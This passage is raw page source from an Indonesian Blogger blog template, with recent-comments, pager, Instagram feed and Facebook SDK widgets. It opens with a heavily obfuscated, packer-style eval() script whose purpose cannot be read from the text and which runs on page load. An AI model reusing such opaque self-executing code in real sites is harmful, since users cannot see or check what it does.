\\f\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\u\\a\\i\\a\\k\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\G\\a\\w\\a\\g\\a\\f\\a\\b\\B\\a\\g\\a\\r\\a\\l\\a\\K\\a\\w\\a\\i\\a\\k\\a\\k\\a\\15\\a\\V\\a\\r\\a\\19\\a\\f\\a\\G\\a\\h\\a\\15\\a\\f\\a\\h\\a\\m\\a\\k\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\17\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\15\\a\\15\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\q\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\b\\k\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\g\\a\\u\\a\\15\\a\\1e\\a\\u\\a\\15\\a\\b\\f\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\15\\a\\b\\o\\a\\k\\a\\g\\a\\f\\a\\b\\h\\a\\g\\a\\17\\10\\U\\10\\a\\c\\10\\U\\10\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\10\\U\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1f\\a\\n\\a\\m\\a\\c\\a\\i\\a\\t\\a\\j\\a\\m\\a\\18\\a\\c\\a\\p\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\q\\a\\i\\a\\t\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\o\\a\\t\\a\\c\\a\\y\\a\\i\\a\\i\\a\\H\\a\\c\\a\\q\\a\\p\\a\\t\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\c\\a\\K\\a\\m\\a\\i\\a\\y\\a\\c\\a\\c\\a\\c\\a\\H\\a\\p\\a\\1f\\a\\c\\a\\y\\a\\o\\a\\m\\a\\c\\a\\D\\a\\15\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\H\\a\\n\\a\\j\\a\\i\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\D\\a\\m\\a\\q\\a\\c\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\a\\c\\a\\s\\a\\p\\a\\H\\a\\i\\a\\c\\a\\G\\a\\q\\a\\n\\a\\s\\a\\s\\a\\c\\a\\13\\a\\m\\a\\i\\a\\n\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\m\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\c\\a\\s\\a\\i\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\m\\a\\p\\a\\13\\a\\D\\a\\j\\a\\i\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\o\\a\\m\\a\\18\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\d\\a\\o\\a\\s\\a\\j\\a\\c\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\i\\a\\q\\a\\s\\a\\i\\a\\c\\a\\p\\a\\t\\a\\H\\a\\i\\a\\1g\\a\\b\\1b\\a\\y\\a\\c\\a\\p\\a\\j\\a\\i\\a\\B\\a\\c\\a\\s\\a\\m\\a\\G\\a\\c\\a\\m\\a\\i\\a\\q\\a\\c\\a\\j\\a\\i\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\G\\a\\B\\a\\c\\a\\y\\a\\D\\a\\t\\a\\G\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\p\\a\\t\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\15\\a\\c\\a\\H\\a\\n\\a\\18\\a\\c\\a\\j\\a\\i\\a\\m\\a\\B\\a\\c\\a\\s\\a\\D\\a\\B\\a\\B\\a\\n\\a\\m\\a\\18\\a\\c\\a\\j\\a\\B\\a\\13\\a\\c\\a\\c\\a\\c\\a\\c\\a\\H\\a\\n\\a\\18\\a\\s\\a\\j\\a\\m\\a\\c\\a\\j\\a\\m\\a\\j\\a\\H\\a\\c\\a\\q\\a\\p\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\1l\\a\\n\\a\\j\\a\\K\\a\\c\\a\\t\\a\\D\\a\\B\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\f\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\t\\a\\c\\a\\H\\a\\o\\a\\G\\a\\D\\a\\B\\a\\i\\a\\t\\a\\j\\a\\c\\a\\Y\\a\\p\\a\\t\\a\\H\\a\\o\\a\\Y\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Y\\a\\Y\\a\\Y\\a\\c\\a\\13\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\j\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\G\\a\\o\\a\\B\\a\\c\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\m\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\c\\a\\b\\J\\a\\n\\a\\t\\a\\c\\a\\b\\Z\\a\\i\\a\\13\\a\\c\\a\\1l\\a\\n\\a\\m\\a\\c\\a\\1d\\a\\d\\a\\m\\a\\c\\a\\1l\\a\\n\\a\\18\\a\\c\\a\\b\\J\\a\\D\\a\\t\\a\\c\\a\\b\\J\\a\\D\\a\\q\\a\\c\\a\\1d\\a\\D\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\c\\a\\b\\1b\\a\\G\\a\\j\\a\\c\\a\\b\\i\\a\\o\\a\\1f\\a\\c\\a\\b\\c\\a\\i\\a\\G\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\p\\a\\t\\a\\x\\a\\c\\a\\m\\a\\i\\a\\s\\a\\D\\a\\q\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\b\\t\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\b\\b\\a\\B\\a\\x\\a\\c\\a\\b\\X\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\d\\a\\n\\a\\m\\a\\s\\a\\i\\a\\b\\b\\a\\t\\a\\j\\a\\c\\a\\d\\a\\D\\a\\13\\a\\q\\a\\p\\a\\s\\a\\K\\a\\i\\a\\H\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\a\\c\\a\\s\\a\\f\\a\\b\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1e\\a\\V\\a\\V\\a\\c\\a\\t\\a\\i\\a\\Y\\a\\c\\a\\1d\\a\\m\\a\\m\\a\\n\\a\\18\\a\\c\\a\\y\\a\\q\\a\\o\\a\\o\\a\\m\\a\\c\\a\\n\\a\\q\\a\\j\\a\\i\\a\\m\\a\\t\\a\\n\\a\\j\\a\\i\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\p\\a\\i\\a\\s\\a\\c\\a\\j\\a\\18\\a\\d\\a\\i\\a\\c\\a\\s\\a\\i\\a\\n\\a\\m\\a\\G\\a\\K\\a\\c\\a\\p\\a\\B\\a\\n\\a\\x\\a\\i\\a\\c\\a\\Y\\a\\p\\a\\H\\a\\j\\a\\K\\a\\c\\a\\f\\a\\1e\\a\\V\\a\\c\\a\\K\\a\\i\\a\\p\\a\\x\\a\\K\\a\\j\\a\\c\\a\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\c\\a\\K\\a\\j\\a\\B\\a\\q\\a\\c\\a\\B\\a\\i\\a\\j\\a\\n\\a\\c\\a\\q\\a\\n\\a\\13\\a\\i\\a\\q\\a\\c\\a\\Y\\a\\m\\a\\p\\a\\j\\a\\i\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\m\\a\\i\\a\\G\\a\\i\\a\\t\\a\\j\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\15\\a\\c\\a\\o\\a\\t\\a\\q\\a\\o\\a\\n\\a\\H\\a\\c\\a\\x\\a\\i\\a\\j\\a\\b\\I\\a\\q\\a\\i\\a\\B\\a\\i\\a\\t\\a\\j\\a\\b\\X\\a\\18\\a\\b\\b\\a\\H\\a\\c\\a\\B\\a\\18\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\t\\a\\D\\a\\q\\a\\q\\a\\c\\a\\q\\a\\o\\a\\G\\a\\n\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\m\\a\\i\\a\\y\\a\\c\\a\\H\\a\\o\\a\\y\\a\\o\\a\\q\\a\\q\\a\\o\\a\\Y\\a\\c\\a\\b\\Z\\a\\m\\a\\i\\a\\i\\a\\c\\a\\b\\X\\a\\q\\a\\o\\a\\x\\a\\x\\a\\i\\a\\m\\a\\c\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\p\\a\\t\\a\\t\\a\\i\\a\\m\\a\\b\\n\\a\\b\\O\\a\\1l\\a\\b\\k\\10\\U\\10\\10\\U\\10\\a\\y\\a\\m\\a\\o\\a\\B\\a\\b\\F\\a\\K\\a\\n\\a\\m\\a\\b\\F\\a\\o\\a\\H\\a\\i\\10\\U\\10\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\10\\U\\10\\a\\b\\m\\a\\Y\\a\\v\\10\\U\\10\\a\\b\\m\\a\\13\\10\\U\\10\\a\\x\\10\\P\\1o\\b\\17\\T\\b\\p\\T\\b\\r\\U\\b\\v\\U\\12\\U\\b\\j\\U\\1j\\U\\b\\R\\S\\1h\\1j\\1m\\b\\p\\T\\12\\S\\1h\\b\\x\\T\\12\\1O\\b\\v\\1A\\14\\Q\\J\\P\\1C\\1j\\T\\b\\18\\T\\12\\1y\\b\\v\\S\\S\\S\\1s\\T\\T\\12\\1m\\12\\1P\\b\\v\\S\\1S\\b\\1a\\1A\\b\\V\\Q\\14\\Q\\N\\P\\P\\T\\12\\1s\\b\\13\\S\\1C\\12\\1F\\b\\12\\T\\b\\15\\S\\S\\1k\\1o\\b\\Y\\T\\1M\\14\\Q\\J\\P\\Q\\14\\Q\\I\\P\\P\\T\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1h\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\R\\Q\\1j\\T\\12\\S\\P\\1m\\b\\j\\Q\\12\\P\\e\\e\\1j\\T\\12\\S\\1k\\1o\\b\\j\\1m\\Q\\b\\p\\T\\1j\\S\\1h\\b\\x\\1r\\b\\R\\Q\\1j\\P\\1k\\P\\1o\\1j\\1m\\b\\p\\T\\S\\1h\\b\\x\\1r\\14\\Q\\O\\P\\1k\\1o\\12\\1m\\b\\1k\\1o\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\Y\\T\\b\\j\\Q\\12\\P\\S\\1h\\b\\r\\1m\\b\\r\\Q\\14\\Q\\I\\P\\P\\T\\b\\14\\1r\\b\\1f\\T\\14\\Q\\Z\\P\\1s\\1j\\T\\12\\S\\1s\\14\\Q\\Z\\P\\U\\14\\Q\\1b\\P\\S\\U\\b\\j\\Q\\12\\P\\S\\1k\\1k\\1o\\b\\x\\1r\\b\\r\\1k\\T\\14\\Q\\X\\P\\U\\b\\1e\\U\\b\\1g\\U\\14\\Q\\F\\P\\Q\\14\\Q\\A\\P\\P\\T\\14\\Q\\b\\P\\S\\U\\X\\U\\1h\\1k\\S\\S","\\e","\\x\\r\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\F\\b\\e\\d\\A\\A\\e\\d\\I\\N\\e\\d\\A\\L\\e\\d\\O\\J\\e\\d\\F\\H\\e\\d\\I\\b\\e\\d\\O\\A\\e\\d\\A\\X\\e\\d\\I\\L\\e\\d\\I\\M\\e\\d\\O\\F\\e\\d\\F\\G\\e\\d\\I\\D\\e\\d\\A\\1b\\e\\d\\A\\Z\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\A\\G\\e\\d\\I\\I\\e\\d\\A\\O\\e\\d\\I\\H\\e\\d\\O\\X\\e\\d\\A\\D\\e\\d\\I\\Z\\e\\d\\F\\D\\e\\d\\I\\F\\e\\d\\O\\N\\e\\d\\I\\J\\e\\d\\N\\G\\e\\d\\N\\H\\e\\d\\A\\M\\e\\d\\F\\L\\e\\d\\F\\X\\e\\d\\O\\O\\e\\d\\A\\H\\e\\d\\I\\A\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\F\\e\\d\\F\\A\\e\\d\\O\\G\\e\\d\\O\\H\\e\\d\\O\\1b\\e\\d\\I\\G\\e\\1p\\X\\d\\J\\O\\h\\X\\e\\d\\O\\I\\e\\d\\J\\b\\e\\d\\F\\N\\e\\d\\O\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\N\\e\\d\\J\\H\\e\\d\\A\\I\\e\\d\\J\\A\\e\\d\\J\\1b\\e\\d\\O\\b\\e\\d\\J\\F\\e\\d\\J\\C\\e\\d\\I\\C\\e\\d\\J\\N\\e\\d\\N\\J\\e\\d\\J\\I\\e\\d\\J\\M\\e\\d\\J\\J\\e\\d\\F\\I\\e\\d\\F\\J\\e\\d\\J\\L\\e\\d\\O\\C\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\J\\e\\d\\J\\D\\e\\d\\J\\Z\\e\\d\\N\\D\\e\\d\\A\\J\\e\\d\\N\\A\\e\\d\\F\\O\\e\\d\\A\\b\\e\\d\\N\\F\\e\\d\\F\\F\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\b\\e\\d\\J\\G\\e\\j\\y\\l\\g\\v\\m\\q\\l\\e\\p\\h\\v\\y\\p\\l\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\A\\e\\d\\J\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\F\\1b\\e\\d\\N\\X\\e\\d\\F\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\Z\\e\\d\\F\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\I\\e\\d\\F\\M\\e\\14\\v\\p\\m\\l\\k\\e\\m\\j\\e\\B\\n\\m\\o\\h\\e\\A\\1b\\e\\v\\q\\14\\v\\p\\m\\l\\k\\e\\F\\I\\e\\z\\c\\p\\e\\h\\z\\c\\o\\e\\r\\c\\p\\x\\h\\V\\l\\v\\e\\F\\N\\e\\l\\h\\B\\e\\1a\\h\\k\\L\\d\\r\\e\\d\\A\\C\\e\\I\\A\\e\\b\\F\\A","","\\j\\p\\q\\s\\D\\n\\c\\p\\D\\q\\i\\h","\\p\\h\\r\\o\\c\\g\\h","\\a\\B\\1s","\\a\\f","\\k"];1T(1u(1x,1w,16,1q,1i,1z){1i=1u(16){1t(16<1w?1c[4]:1i(1G(16/1w)))+((16=16%1w)>1H?1B[1c[5]](16+1J):16.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(16--){1z[1i(16)]=1q[16]||1i(16)};1q=[1u(1i){1t 1z[1i]}];1i=1u(){1t 1c[7]};16=1};1D(16--){1E(1q[16]){1x=1x[1c[6]](1Q 1R(1c[8]+1i(16)+1c[8],1c[9]),1q[16])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x6E|x69|x68|x6C|x72|x6F|x70|x6D|x6B|x6A|x74|x71|x73|x75|x76|x32|x77|x41|x43|x79|x33|x42|x44|x36|x34|x7A|x45|x46|x35|x37|x5D|x5B|x47|x29|x28|x2C|x49|x48|x30|x4A|x38|x22|x4B|x4D|x4C|x53|x4E|_0x337cx3|x50|x51|x4F|x52|x39|_0xf462|x55|x56|x54|x57|x7B|_0x337cx5|x58|x7D|x59|x3D|x5A|x3B|x5F|_0x337cx4|x20|x2B|return|function|x2D|_0x337cx2|_0x337cx1|x2F|_0x337cx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style="text/javascript">
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("https://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://authoritating.com/20250319164447/https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id="fb-root"></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "https://authoritating.com/20250319164447/https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id="navigation">
<div class="container">
<div class="section" id="navigation-wrapper"><div class="widget Attribution" data-version="1" id="Attribution1">
<div class="widget-content" style="text-align: center;">
Diberdayakan oleh <a href="https://www.blogger.com/" target="_blank">Blogger</a>.
</div>
<div class="clear"></div>
</div>
</div>
<style>
/* -- Menu Horizontal + Sub Menu-- */
#cat-nav {background:#156994;margin:0 15px;padding:0;height:35px;}
#cat-nav a { color:#eee; text-decoration:none; text-shadow: #033148 0px 1px 0px;border-right:1px solid #156994;}
#cat-nav a:hover { color:#fff; }
#cat-nav li:hover { background:#000; }
#cat-nav a span { font-family:Verdana, Geneva, sans-serif; font-size:11px; font-style:normal; font-weight:400; color:#fff; text-shadow:none;}
#cat-nav .nav-description { display:block; }
#cat-nav a:hover span { color:#fff; }
#secnav, #secnav ul { position:relative; z-index:100; margin:0; padding:0; list-style:none; line-height:1; background:#0d5e88; }
#secnav a { font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; font-weight:700; font-size:14px; display:block; z-index:100; padding:0 15px; line-height:35px; text-decoration:none;}
#secnav li { float:left; width: auto; height:35px;}
#secnav li ul  { position: absolute; left: -999em; width: 200px; top:35px}
#secnav li ul li  { height:30px; border-top:1px solid #fff; }
#secnav li ul li a  { font-family:Verdana, Geneva, sans-serif; width:180px; line-height:30px; padding:0 10px; font-size:11px; font-style:normal; font-weight:400; color:#eee; }
#secnav li ul ul  { margin: -30px 0 0 180px; }
#secnav li:hover ul ul, #secnav li:hover ul ul ul, #secnav li.sfhover ul ul, #secnav li.sfhover ul ul ul { left:-999em; }
#secnav li:hover ul, #secnav li li:hover ul, #secnav li li li:hover ul, #secnav li.sfhover ul, #secnav li li.sfhover ul, #secnav li li li.sfhover ul { left: auto; }
#secnav li:hover,#secnav li.hover  { position:static; }
#cat-nav #secnav {width:100%;margin:0 auto;}
</style>
<div id="cat-nav">
<ul class="fl" id="secnav">
<li><a href="https://www.onosembunglango.net">Home</a></li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">Tekno</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=aplikasi">Aplikasi</a></li>
<li><a href="/search?q=komputer">Komputer</a></li>
<li><a href="/search?q=gadget">Gadget</a></li>
</ul>
</li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">Sastra</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=puisi">Puisi</a></li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">Esai</a></li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">Ruang Gagas</a></li>
</ul>
</li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">TravelKul</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=travelling">Travelling</a></li>
<li><a href="/search?q=kuliner">Kuliner</a></li>
</ul>
</li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">Lifestyle</a>
<ul id="sub-custom-nav">
<li><a href="/search?q=otomotif">Otomotif</a></li>
<li><a href="/search?q=keuangan">Keuangan</a></li>
<li><a href="/search?q=kesehatan">Kesehatan</a></li>
</ul>
</li>
<li><a href="/2018/01/apac-predator-league-2018-ajang.html">About Me</a></li>
</ul>
</div>
<div class="menu-mobile"></div>
<div id="top-search">
<a href="/2018/01/apac-predator-league-2018-ajang.html"><i class="fa fa-search"></i></a>
</div>
<div class="show-search">
<form action="https://authoritating.com/20250319164447/https://www.onosembunglango.net/search" id="searchform" method="get" role="search">
<div>
<input id="s" name="q" placeholder="Search and hit enter..." type="text"/>
</div>
</form>
</div>
<div class="no-items section" id="top-social"></div>
</div>
</div>
<div class="section" id="header"><div class="widget Header" data-version="1" id="Header1">
<div class="container">
<div id="logo">
<h1>
<a href="https://www.onosembunglango.net" style="display: block">
